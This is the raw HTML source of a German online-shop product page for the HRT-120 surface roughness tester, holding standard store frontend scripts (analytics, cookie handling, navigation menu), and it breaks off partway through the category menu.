

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hogetex.de/rauheitsmessgerat-hrt-120
body_size: 50088
content:
<!doctype html>
<html lang="de">
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
    <meta charset="utf-8"/>
<meta name="title" content="Rauheitsmessgerät HRT-120 | Hogetex"/>
<meta name="description" content="Rauhigkeitsmessgerät HRT-120 zur genauen Erfassung der Rauheit nach Ra, Rz, Rq und mit Piezoelektrischem Taster. Mit großes OLED-Display mit Hintergrundbeleuchtung. Diese Rauhigkeitsmessgerät ist besonders für die schnelle Messung der Rauheit. Mit piezoel"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<title>Rauheitsmessgerät HRT-120 | Hogetex</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.hogetex.de/static/version1764587366/_cache/merged/d72b09af32bcc4b96bb616f087519d21.min.css" />
<link  rel="canonical" href="https://www.hogetex.de/rauheitsmessgerat-hrt-120" />
<link  rel="icon" type="image/x-icon" href="https://www.hogetex.de/media/favicon/default/fav-hogetex.jpg" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.hogetex.de/media/favicon/default/fav-hogetex.jpg" />
<meta name="google-site-verification" content="GhHEfB5Ob169rrlJTm7OHWr2SZuCb-HeVyptIWTDBzI" />
<meta name="google-site-verification" content="kXAQsB_CZgj_V06B1ODWb9-8l7WDNS6JldaIBY2EJos" />
<meta name="google-site-verification" content="tkSDZrVGqvQ2QgiGi4qd-WhCK5kBwhmFQfgqwe-ITtc" />


<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WHS5R6Z');</script>
               <link rel="alternate" hreflang="nl_NL" href="https://www.hogetex.com/oppervlakteruwheidsmeter-hrt-120"/> <link rel="alternate" hreflang="de_DE" href="https://www.hogetex.de/rauheitsmessgerat-hrt-120"/> <link rel="alternate" hreflang="be_NL" href="https://www.hogetex.be/oppervlakteruwheidsmeter-hrt-120"/>      <script  nonce="NW83ZXF3M3Y5YWZybXNuNHBqNDlyNDZhM3piaWVubmk=">
    window.getWpGA4Cookie = function(name) {
        match = document.cookie.match(new RegExp(name + '=([^;]+)'));
        if (match) return decodeURIComponent(match[1].replace(/\+/g, ' ')) ;
    };

    window.ga4AllowServices = false;

    var isCookieRestrictionModeEnabled = 0,
        currentWebsiteId = 2,
        cookieRestrictionName = 'user_allowed_save_cookie';

    if (isCookieRestrictionModeEnabled) {
        allowedCookies = window.getWpGA4Cookie(cookieRestrictionName);

        if (allowedCookies !== undefined) {
            allowedWebsites = JSON.parse(allowedCookies);

            if (allowedWebsites[currentWebsiteId] === 1) {
                window.ga4AllowServices = true;
            }
        }
    } else {
        window.ga4AllowServices = true;
    }</script>      <!-- Google Tag Manager -->
<script  > if (window.ga4AllowServices) {(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WHS5R6Z');}
<!-- End Google Tag Manager --></script> 
   <script  nonce="NW83ZXF3M3Y5YWZybXNuNHBqNDlyNDZhM3piaWVubmk=">
        if (window.ga4AllowServices) {
            window.dataLayer = window.dataLayer || [];
                        var dl4Objects = [{"pageName":"Rauheitsmessger\u00e4t HRT-120 | Hogetex","pageType":"product","ecommerce":{"currency":"EUR","value":1039.5,"items":[{"item_name":"Rauheitsmessger\u00e4t HRT-120","affiliation":"Kometex B.V. \/ Hogetex DE - Hogetex \/ Techno-Post DE - Hogetex DE","item_id":"20150517220452:0,7759194","price":1039.5,"item_brand":" ","item_category":"Messger\u00e4te","item_category2":"Rauheitsmessger\u00e4te","item_category3":"Digitale Rauheitsmessger\u00e4te","item_list_name":"Messger\u00e4te\/Rauheitsmessger\u00e4te\/Digitale Rauheitsmessger\u00e4te","item_list_id":"480","item_stock_status":"In stock","item_sale_product":"No","item_reviews_count":"0","item_reviews_score":"0"}]},"event":"view_item"}];
            for (var i in dl4Objects) {
                window.dataLayer.push({ecommerce: null});
                window.dataLayer.push(dl4Objects[i]);
            }
             var wpGA4Cookies = ['wp_ga4_user_id','wp_ga4_customerGroup'];
            wpGA4Cookies.map(function (cookieName) {
                var cookieValue = window.getWpGA4Cookie(cookieName);
                if (cookieValue) {
                    var dl4Object = {};
                    dl4Object[cookieName.replace('wp_ga4_', '')] = cookieValue;
                    window.dataLayer.push(dl4Object);
                }
            });
        }</script> <script>
    var BASE_URL = 'https://www.hogetex.de/';
    var THEME_PATH = 'https://www.hogetex.de/static/version1764587366/frontend/Madia/hogetex/de_DE';
    var COOKIE_CONFIG = {
        "expires": null,
        "path": "\u002F",
        "domain": ".hogetex.de",
        "secure": true,
        "lifetime": "3600",
        "cookie_restriction_enabled": false    };
    var CURRENT_STORE_CODE = 'hogetex_de_2';
    var CURRENT_WEBSITE_ID = '2';

    window.hyva = window.hyva || {}

    window.cookie_consent_groups = window.cookie_consent_groups || {}
    window.cookie_consent_groups['necessary'] = true;

    window.cookie_consent_config = window.cookie_consent_config || {};
    window.cookie_consent_config['necessary'] = [].concat(
        window.cookie_consent_config['necessary'] || [],
        [
            'user_allowed_save_cookie',
            'form_key',
            'mage-messages',
            'private_content_version',
            'mage-cache-sessid',
            'last_visited_store',
            'section_data_ids'
        ]
    );</script> <script>
    'use strict';
    (function( hyva, undefined ) {

        function lifetimeToExpires(options, defaults) {

            const lifetime = options.lifetime || defaults.lifetime;

            if (lifetime) {
                const date = new Date;
                date.setTime(date.getTime() + lifetime * 1000);
                return date;
            }

            return null;
        }

        function generateRandomString() {

            const allowedCharacters = '0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ',
                length = 16;

            let formKey = '',
                charactersLength = allowedCharacters.length;

            for (let i = 0; i < length; i++) {
                formKey += allowedCharacters[Math.round(Math.random() * (charactersLength - 1))]
            }

            return formKey;
        }

        const sessionCookieMarker = {noLifetime: true}

        const cookieTempStorage = {};

        const internalCookie = {
            get(name) {
                const v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
                return v ? v[2] : null;
            },
            set(name, value, days, skipSetDomain) {
                let expires,
                    path,
                    domain,
                    secure,
                    samesite;

                const defaultCookieConfig = {
                    expires: null,
                    path: '/',
                    domain: null,
                    secure: false,
                    lifetime: null,
                    samesite: 'lax'
                };

                const cookieConfig = window.COOKIE_CONFIG || {};

                expires = days && days !== sessionCookieMarker
                    ? lifetimeToExpires({lifetime: 24 * 60 * 60 * days, expires: null}, defaultCookieConfig)
                    : lifetimeToExpires(window.COOKIE_CONFIG, defaultCookieConfig) || defaultCookieConfig.expires;

                path = cookieConfig.path || defaultCookieConfig.path;
                domain = !skipSetDomain && (cookieConfig.domain || defaultCookieConfig.domain);
                secure = cookieConfig.secure || defaultCookieConfig.secure;
                samesite = cookieConfig.samesite || defaultCookieConfig.samesite;

                document.cookie = name + "=" + encodeURIComponent(value) +
                    (expires && days !== sessionCookieMarker ? '; expires=' + expires.toGMTString() : '') +
                    (path ? '; path=' + path : '') +
                    (domain ? '; domain=' + domain : '') +
                    (secure ? '; secure' : '') +
                    (samesite ? '; samesite=' + samesite : 'lax');
            },
            isWebsiteAllowedToSaveCookie() {
                const allowedCookies = this.get('user_allowed_save_cookie');
                if (allowedCookies) {
                    const allowedWebsites = JSON.parse(unescape(allowedCookies));

                    return allowedWebsites[CURRENT_WEBSITE_ID] === 1;
                }
                return false;
            },
            getGroupByCookieName(name) {
                const cookieConsentConfig = window.cookie_consent_config || {};
                let group = null;
                for (let prop in cookieConsentConfig) {
                    if (!cookieConsentConfig.hasOwnProperty(prop)) continue;
                    if (cookieConsentConfig[prop].includes(name)) {
                        group = prop;
                        break;
                    }
                }
                return group;
            },
            isCookieAllowed(name) {
                const cookieGroup = this.getGroupByCookieName(name);
                return cookieGroup
                    ? window.cookie_consent_groups[cookieGroup]
                    : this.isWebsiteAllowedToSaveCookie();
            },
            saveTempStorageCookies() {
                for (const [name, data] of Object.entries(cookieTempStorage)) {
                    if (this.isCookieAllowed(name)) {
                        this.set(name, data['value'], data['days'], data['skipSetDomain']);
                        delete cookieTempStorage[name];
                    }
                }
            }
        };

        hyva.getCookie = (name) => {
            const cookieConfig = window.COOKIE_CONFIG || {};

            if (cookieConfig.cookie_restriction_enabled && ! internalCookie.isCookieAllowed(name)) {
                return cookieTempStorage[name] ? cookieTempStorage[name]['value'] : null;
            }

            return internalCookie.get(name);
        }

        hyva.setCookie = (name, value, days, skipSetDomain) => {
            const cookieConfig = window.COOKIE_CONFIG || {};

            if (cookieConfig.cookie_restriction_enabled && ! internalCookie.isCookieAllowed(name)) {
                cookieTempStorage[name] = {value, days, skipSetDomain};
                return;
            }
            return internalCookie.set(name, value, days, skipSetDomain);
        }


        hyva.setSessionCookie = (name, value, skipSetDomain) => {
            return hyva.setCookie(name, value, sessionCookieMarker, skipSetDomain)
        }

        hyva.getBrowserStorage = () => {
            const browserStorage = window.localStorage || window.sessionStorage;
            if (!browserStorage) {
                console.warn('Browser Storage is unavailable');
                return false;
            }
            try {
                browserStorage.setItem('storage_test', '1');
                browserStorage.removeItem('storage_test');
            } catch (error) {
                console.warn('Browser Storage is not accessible', error);
                return false;
            }
            return browserStorage;
        }

        hyva.postForm = (postParams) => {
            const form = document.createElement("form");

            let data = postParams.data;

            if (! postParams.skipUenc && ! data.uenc) {
                data.uenc = btoa(window.location.href);
            }
            form.method = "POST";
            form.action = postParams.action;

            Object.keys(postParams.data).map(key => {
                const field = document.createElement("input");
                field.type = 'hidden'
                field.value = postParams.data[key];
                field.name = key;
                form.appendChild(field);
            });

            const form_key = document.createElement("input");
            form_key.type = 'hidden';
            form_key.value = hyva.getFormKey();
            form_key.name="form_key";
            form.appendChild(form_key);

            document.body.appendChild(form);

            form.submit();
        }

        hyva.getFormKey = function () {
            let formKey = hyva.getCookie('form_key');

            if (!formKey) {
                formKey = generateRandomString();
                hyva.setCookie('form_key', formKey);
            }

            return formKey;
        }

        hyva.formatPrice = (value, showSign, options = {}) => {
            const groupSeparator = options.groupSeparator;
            const decimalSeparator = options.decimalSeparator
            delete options.groupSeparator;
            delete options.decimalSeparator;
            const formatter = new Intl.NumberFormat(
                'de\u002DDE',
                Object.assign({
                    style: 'currency',
                    currency: 'EUR',
                    signDisplay: showSign ? 'always' : 'auto'
                }, options)
            );
            return (typeof Intl.NumberFormat.prototype.formatToParts === 'function') ?
                formatter.formatToParts(value).map(({type, value}) => {
                    switch (type) {
                        case 'currency':
                            return '\u20AC' || value;
                        case 'minusSign':
                            return '- ';
                        case 'plusSign':
                            return '+ ';
                        case 'group':
                            return groupSeparator !== undefined ? groupSeparator : value;
                        case 'decimal':
                            return decimalSeparator !== undefined ? decimalSeparator : value;
                        default :
                            return value;
                    }
                }).reduce((string, part) => string + part) :
                formatter.format(value);
        }

 const formatStr = function (str, nStart) {
            const args = Array.from(arguments).slice(2);

            return str.replace(/(%+)([0-9]+)/g, (m, p, n) => {
                const idx = parseInt(n) - nStart;

                if (args[idx] === null || args[idx] === void 0) {
                    return m;
                }
                return p.length % 2
                    ? p.slice(0, -1).replace('%%', '%') + args[idx]
                    : p.replace('%%', '%') + n;
            })
        }

 hyva.str = function (string) {
            const args = Array.from(arguments);
            args.splice(1, 0, 1);

            return formatStr.apply(undefined, args);
        }

 hyva.strf = function () {
            const args = Array.from(arguments);
            args.splice(1, 0, 0);

            return formatStr.apply(undefined, args);
        }

        /**
         * Take a html string as `content` parameter and
         * extract an element from the DOM to replace in
         * the current page under the same selector,
         * defined by `targetSelector`
         */
        hyva.replaceDomElement = (targetSelector, content) => {
            
            const parser = new DOMParser();
            const doc = parser.parseFromString(content, 'text/html');
            const contentNode = doc.querySelector(targetSelector);

            
            if (!contentNode || !document.querySelector(targetSelector)) {
                return;
            }

             hyva.activateScripts(contentNode);
             document.querySelector(targetSelector).replaceWith(contentNode);

            
            window.dispatchEvent(new CustomEvent("reload-customer-section-data"));
            hyva.initMessages();
        }

        hyva.removeScripts = (contentNode) => {
            const scripts = contentNode.getElementsByTagName('script');
            for (let i = 0; i < scripts.length; i++) {
                scripts[i].parentNode.removeChild(scripts[i]);
            }
            const templates = contentNode.getElementsByTagName('template');
            for (let i = 0; i < templates.length; i++) {
                const container = document.createElement('div');
                container.innerHTML = templates[i].innerHTML;
                hyva.removeScripts(container);
                templates[i].innerHTML = container.innerHTML;
            }
        }

        hyva.activateScripts = (contentNode) => {
 const scripts = Array.from(contentNode.getElementsByTagName('script'));

            
            for (const original of scripts) {
                const script = document.createElement('script');
                original.type && (script.type = original.type);
                script.innerHTML = original.innerHTML;

                
                original.parentNode.removeChild(original)

                
                document.head.appendChild(script);
            }

            return contentNode;
        }

 const replace = {['+']: '-', ['/']: '_', ['=']: ','};
        hyva.getUenc = () => btoa(window.location.href).replace(/[+/=]/g, match => replace[match]);

        let currentTrap;

        const focusableElements = (rootElement) => {
            const selector = 'button, [href], input, select, textarea, details, [tabindex]:not([tabindex="-1"]';
            return Array.from(rootElement.querySelectorAll(selector))
                .filter(el => {
                    return el.style.display !== 'none'
                        && !el.disabled
                        && el.tabIndex !== -1
                        && (el.offsetWidth || el.offsetHeight || el.getClientRects().length)
                })
        }

        const focusTrap = (e) => {
            const isTabPressed = e.key === 'Tab' || e.keyCode === 9;
            if (!isTabPressed) return;

            const focusable = focusableElements(currentTrap)
            const firstFocusableElement = focusable[0]
            const lastFocusableElement = focusable[focusable.length - 1]

            e.shiftKey
                ? document.activeElement === firstFocusableElement && (lastFocusableElement.focus(), e.preventDefault())
                : document.activeElement === lastFocusableElement && (firstFocusableElement.focus(), e.preventDefault())
        };

        hyva.releaseFocus = (rootElement) => {
            if (currentTrap && (!rootElement || rootElement === currentTrap)) {
                currentTrap.removeEventListener('keydown', focusTrap)
                currentTrap = null
            }
        }
        hyva.trapFocus = (rootElement) => {
            if (!rootElement) return;
            hyva.releaseFocus()
            currentTrap = rootElement
            rootElement.addEventListener('keydown', focusTrap)
            const firstElement = focusableElements(rootElement)[0]
            firstElement && firstElement.focus()
        }

 hyva.safeParseNumber = (rawValue) => {
            const number = rawValue ? parseFloat(rawValue) : null;

            return Array.isArray(number) || isNaN(number) ? rawValue : number;
        }

 const toCamelCase = s => s.split('_').map(word => word.charAt(0).toUpperCase() + word.slice(1)).join('');
        hyva.createBooleanObject = (name, value = false, additionalMethods = {}) => {

            const camelCase = toCamelCase(name);
 const key = '__hyva_bool_' + name

            return new Proxy(Object.assign(
                additionalMethods,
                {
                    [key]: !!value,
                    [name]() {return !!this[key]},
                    ['!' + name]() {return !this[key]}, 
                    ['not' + camelCase]() {return !this[key]},
                    ['toggle' + camelCase]() {this[key] = !this[key]},
                    [`set${camelCase}True`]() {this[key] = true},
                    [`set${camelCase}False`]() {this[key] = false},
                }
            ), {
                set(target, prop, value) {
                    return prop === name
                        ? (target[key] = !!value)
                        : Reflect.set(...arguments);
                }
            })
        }

                hyva.alpineInitialized = (fn) => window.addEventListener('alpine:initialized', fn, {once: true})
        window.addEventListener('alpine:init', () => Alpine.data('{}', () => ({})), {once: true});
         window.addEventListener('user-allowed-save-cookie', () => internalCookie.saveTempStorageCookies())

    }( window.hyva = window.hyva || {} ));</script> <script>
    if (!window.IntersectionObserver) {
        window.IntersectionObserver = function (callback) {
            this.observe = el => el && callback(this.takeRecords());
            this.takeRecords = () => [{isIntersecting: true, intersectionRatio: 1}];
            this.disconnect = () => {};
            this.unobserve = () => {};
        }
    }</script> <meta property="og:type" content="product" /><meta property="og:title" content="Rauheitsmessger&#xE4;t&#x20;HRT-120" /><meta property="og:image" content="https://www.hogetex.de/media/catalog/product/cache/0ea60604c39e04c5ac5d588b6310d93e/H/G/HGTC2417_28384_1_3.jpg" /><meta property="og:description" content="" /><meta property="og:url" content="https://www.hogetex.de/rauheitsmessgerat-hrt-120" /> <meta property="product:price:amount" content="1039.5"/> <meta property="product:price:currency" content="EUR"/> </head>
<body id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="page-product-grouped catalog-product-view product-rauheitsmessgerat-hrt-120 page-layout-1column">
   <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WHS5R6Z"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --> <div class="header-top"><div class="container h-full flex justify-between items-center"><p>Rufen Sie uns an, wenn Sie Fragen haben: <a href="tel:+49 (0)6136-7628-0">+49 (0)6136-7628-0</a></p> <div x-data="{ open: false }" class="hidden md:block relative" @click.away="open = false"><span @click="open = !open" :class="{'is-open': open}" class="website-toggle-button">Hogetex DE</span> <ul name="websites" class="website-switcher" x-show="open"> <li><a href="https://www.hogetex.de/"><span>Hogetex DE</span></a></li>  <li><a href="https://www.hogetex.com/"><span>Hogetex NL</span></a></li>  <li><a href="https://www.hogetex.be/"><span>Hogetex BE</span></a></li> </ul></div></div></div><header class="page-header sticky top-0 left-0 w-full z-30"><a class="action skip sr-only focus:not-sr-only focus:absolute focus:z-40 focus:bg-white
   contentarea"
   href="#contentarea">
    <span>
        Zum Inhalt springen    </span>
</a><script>
    function initHeader () {
        return {
            searchOpen: false,
            cart: {},
            getData(data) {
                if (data.cart) { this.cart = data.cart }
            }
        }
    }
    function initCompareHeader() {
        return {
            compareProducts: null,
            itemCount: 0,
            receiveCompareData(data) {
                if (data['compare-products']) {
                    this.compareProducts = data['compare-products'];
                    this.itemCount = this.compareProducts.count;
                }
            }
        }
    }
</script>
<div id="header"
     class="z-30 w-full bg-primary-lighter sm:py-6 lg:py-0"
     x-data="initHeader()"
     @keydown.window.escape="searchOpen = false;"
     @private-content-loaded.window="getData(event.detail.data)"
>
    <div class="container fixed relative flex flex-wrap items-center justify-between lg:justify-start xl:justify-between w-full px-6 py-2 sm:py-0 mx-auto mt-0">
        <!--Logo-->
        <div class="sm:flex sm:absolute sm:transform sm:-translate-x-2/4 sm:left-2/4 order-1 sm:order-2 lg:relative lg:transform-none lg:left-0 lg:order-1 lg: w-full pb-2 sm:w-auto sm:pb-0">
    <a class="flex items-center sm:justify-center text-xl font-medium tracking-wide text-gray-800
        no-underline hover:no-underline font-title"
       href="https://www.hogetex.de/"
       title="Hogetex"
       aria-label="store logo">
        <img src="https://www.hogetex.de/static/version1764587366/frontend/Madia/hogetex/de_DE/images/logo.svg"
             title="Hogetex"
             alt="Hogetex"
            width="189"            height="64"        />
    </a>
</div>
        <!--Main Navigation-->
        <div x-data="initMenuMobile_6971068617aa0()"
     class="z-20 order-2 sm:order-1 lg:order-2 navigation lg:hidden"
>
    <!-- mobile -->
    <div @load.window="setActiveMenu($root)"
         :class="{'h-screen overflow-x-hidden overflow-y-auto fixed top-0 left-0 w-full bg-container-lighter' : open}"
         @toggle-mobile-menu.window="open = !open"
         @keydown.window.escape="open=false"
    >
        <div class="flex items-baseline justify-between menu-icon bg-primary-lighter">
            <div class="flex justify-end w-full"
            :class="{ 'bg-container-lighter' : open}"
            >
                <a @click="$dispatch('toggle-mobile-menu')"
                       class="flex items-center justify-center cursor-pointer"
                       :class="{ 'ml-auto': open }">
                       <span class="inline-flex"
                            :class="{ 'hidden': !open }">
                            Schließen                        </span>
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="hidden p-4" width="64" height="64" :class="{ 'hidden' : !open, 'block': open }" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
<title>x</title></svg>
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="p-0" width="32" height="32" :class="{ 'hidden' : open, 'block': !open }" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M4 6h16M4 12h16M4 18h16"/>
<title>menu</title></svg>
                </a>
            </div>
        </div>

        <nav
            class="hidden w-full duration-150 ease-in-out transform border-t border-b transition-display border-container"
            :class="{ 'hidden' : !open }"
        >
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >

                                            <a class="flex items-center w-full px-8 py-2 cursor-pointer
                        bg-container-lighter border-container level-0"
                       title="Messger&#xE4;te"
                       @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-252' ?
                           0 : 'category-node-252'">
                        Messgeräte                    </a>
                    <a class="absolute right-0 flex w-8 h-8 mr-8 cursor-pointer
                        bg-container-lighter border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-252' ?
                           0 : 'category-node-252'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="w-full h-full p-1" width="24" height="24" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
<title>chevron-right</title></svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-full transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-252',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-252',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 border-b cursor-pointer bg-container border-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
<title>chevron-left</title></svg>
                            <span class="ml-4">
                                Messgeräte                            </span>
                        </a>
                        <a href="https://www.hogetex.de/messgerate"
                           title="Messger&#xE4;te"
                           class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                            bg-container-lighter border-container"
                        >
                            <span class="w-6"></span>
                            <span class="ml-4">Alle anzeigen</span></a>
                        
                            <a href="https://www.hogetex.de/messen/distanz-messgerate"
                               title="Distanzmessger&#xE4;te"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Distanzmessgeräte                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/innenfeinmessgerate"
                               title="Innenfeinmessger&#xE4;te"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Innenfeinmessgeräte                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/aussentaster"
                               title="Au&#xDF;entaster"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Außentaster                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/citizen-finedevice"
                               title="CITIZEN&#x20;Finedevice"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    CITIZEN Finedevice                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/dickenmessgerate-und-zubehor"
                               title="Dickenmessger&#xE4;te&#x20;und&#x20;Zubeh&#xF6;r"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Dickenmessgeräte und Zubehör                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/verschiedenes"
                               title="Verschiedenes"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Verschiedenes                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/endmasse-und-zubehor"
                               title="Endma&#xDF;e&#x20;und&#x20;Zubeh&#xF6;r"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Endmaße und Zubehör                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/winkel"
                               title="Winkel"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Winkel                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/harteprufgerate-und-zubehor"
                               title="H&#xE4;rtepr&#xFC;fger&#xE4;te&#x20;und&#x20;Zubeh&#xF6;r"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Härteprüfgeräte und Zubehör                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/winkelmesser"
                               title="Winkelmesser"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Winkelmesser                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/hohenmessgerate-und-zubehor"
                               title="H&#xF6;henmessger&#xE4;te&#x20;und&#x20;Zubeh&#xF6;r"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Höhenmessgeräte und Zubehör                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/lehren"
                               title="Lehren"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Lehren                                </span>
                            </a>
                        
